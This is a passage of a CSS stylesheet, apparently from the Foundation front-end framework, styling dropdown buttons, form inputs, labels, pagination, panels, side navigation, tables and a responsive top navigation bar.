.dropdown.button.small, button.dropdown.small { padding-right: 2.72222rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.38889rem; right: 1.16667rem; margin-top: -0.13889rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.22222rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.27778rem; right: 1.52778rem; margin-top: -0.13889rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 0.88889rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.44444rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.44444rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.44444rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.77778rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 0.88889rem 0; padding: 0.5rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.77778rem; height: 2.05556rem; line-height: 2.05556rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.77778rem; height: 2.05556rem; margin: 0 0 0.88889rem 0; padding: 0.44444rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.77778rem; line-height: normal; padding: 0.44444rem; border-radius: 0; height: 2.05556rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 0.88889rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1rem 0; padding: 1.11111rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.16667rem; margin: 0; padding: 0 0.16667rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 0.88889rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.22222rem 0.44444rem 0.22222rem; font-size: 0.61111rem; background-color: #fdf002; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #317cb6; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.27778rem; min-height: 1.33333rem; }

ul.pagination li { color: #222222; font-size: 0.77778rem; height: 1.33333rem; margin-left: 0.27778rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.05556rem 0.55556rem 0.05556rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #fdf002; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #fdf002; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.11111rem; padding: 1.11111rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.55556rem; }

.panel h1.subheader, .panel .sub-banner #sub-banner-container > .subheader, .sub-banner .panel #sub-banner-container > .subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.11111rem; padding: 1.11111rem; background: #fffef0; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.55556rem; }

.panel.callout h1.subheader, .panel.callout .sub-banner #sub-banner-container > .subheader, .sub-banner .panel.callout #sub-banner-container > .subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #fdf002; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #dace02; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.77778rem 0; }

.side-nav li { font-size: 0.77778rem; font-weight: 400; margin: 0 0 0.38889rem 0; }

.side-nav li a:not(.button) { color: #fdf002; display: block; margin: 0; padding: 0.38889rem 0.77778rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #fef54e; }

.side-nav li a:not(.button):active { color: #fef54e; }

.side-nav li.active > a:first-child:not(.button) { color: #fef54e; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #fdf002; font-size: 0.77778rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.11111rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 0.88889rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.77778rem; font-weight: 700; padding: 0.44444rem 0.55556rem 0.55556rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.77778rem; font-weight: 700; padding: 0.44444rem 0.55556rem 0.55556rem; }

table tr th, table tr td { color: #222222; font-size: 0.77778rem; padding: 0.5rem 0.55556rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(253, 240, 2, 0.5); box-shadow: 0 0 6px 1px rgba(253, 240, 2, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #143249; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.61111rem; z-index: 98; }

.top-bar { background: #143249; height: 2.61111rem; line-height: 2.61111rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.55556rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.40556rem; padding-top: 0.40556rem; }

@media only screen and (max-width: 35.55556em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 18px; height: 2.61111rem; margin: 0; }

.top-bar .name h1, .top-bar .name .sub-banner #sub-banner-container > *, .sub-banner .top-bar .name #sub-banner-container > *, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1rem; line-height: 2.61111rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 0.94444rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 0.88889rem; font-weight: 700; height: 2.61111rem; line-height: 2.61111rem; padding: 0 0.94444rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.33333rem 0 0.94444rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.94444rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #143249; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 18px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #0a1924; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #143249; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; padding-left: 0.94444rem; padding: 12px 0 12px 0.94444rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1rem; padding-left: 0.94444rem; padding-right: 0.94444rem; background-color: #fdf002; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #cac002; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #317cb6; border-color: #276392; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #276392; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1rem; padding-left: 0.94444rem; padding-right: 0.94444rem; background-color: #fdf002; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #cac002; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #317cb6; border-color: #276392; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #276392; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #4f98d0; color: #fff; background: #4f98d0; }

.top-bar-section ul li.active > a { background: #4f98d0; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #4f98d0; color: #fff; }

.top-bar-section .has-form { padding: 0.94444rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.94444rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.94444rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.11111rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.94444rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.55556rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.94444rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #143249; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.77778rem; height: 1.55556rem; position: relative; top: 0.52778rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.27778rem; top: 0.44444rem; }
  .top-bar.expanded { background: #143249; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 70rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #4f98d0; background: #4f98d0; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #143249; line-height: 2.61111rem; padding: 0 12px; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #4f98d0; background: #4f98d0; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #4f98d0; color: #fff; line-height: 2.61111rem; padding: 0 0.94444rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #4f98d0; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #143249; color: #fff; line-height: 2.61111rem; padding: 12px 0.94444rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #143249; color: #fff; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #4f98d0; color: #fff; background: #4f98d0; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #1f4f74; border-bottom: none; border-top: none; clear: none; height: 2.61111rem; width: 0; }
  .top-bar-section .has-form { background: #143249; height: 2.61111rem; padding: 0 0.94444rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #4f98d0; background: #4f98d0; color: #fff; }
